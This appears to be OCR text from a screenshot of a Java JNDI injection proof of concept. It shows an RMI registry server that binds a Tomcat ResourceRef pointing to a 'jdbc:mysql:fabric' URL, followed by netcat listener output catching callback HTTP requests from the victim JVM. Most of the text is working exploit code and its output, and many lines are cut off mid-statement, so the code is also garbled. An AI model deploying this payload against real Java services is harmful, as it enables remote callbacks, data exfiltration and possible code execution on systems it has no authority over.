 14 public class JNDIServer {
15 public static void main(String[] args) throws RemoteE
16 Registry registry = LocateRegistry.createRegistry
17 String JDBC_URL = "jdbc:mysql:fabric://127.0.0.1:
18 ResourceRef ref = new ResourceRef( resourceClass: "ja
19 singleton: true, factory: "org.apache.tomcat.
20 ref.add(new StringRefAddr( addrType: "driverClassNa
21 ref.add(new StringRefAddr( addrType: "url", JDBC_UR
22 ref.add(new StringRefAddr( addrType: "initialSize",
23 ReferenceWrapper referenceWraper = new ReferenceW
24 registry.bind( name: "test", referenceWraper);
25 }
26 }
27
ad
ad
pl
e ...
ns multiple SLF4J bindings.
[jar:file:/E:/m2/repository/ch/qos/logback/logback-classic/1.2.10/l
listening on [any] 9999 ...
from (UNKNOWN) [127.0.0.1] 6852
GET /?data=aaaaa HTTP/1.1
User-Agent: Java/1.8.0_202
Host: 127.0.0.1:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
PS E:\ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 1603
GET /?data=aaaaa HTTP/1.1
User-Agent: Java/1.8.0_202
Host: 127.0.0.1:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
PS E:\ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 1734
GET /?data=aaaaa HTTP/1.1
User-Agent: Java/1.8.0_202
Host: 127.0.0.1:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive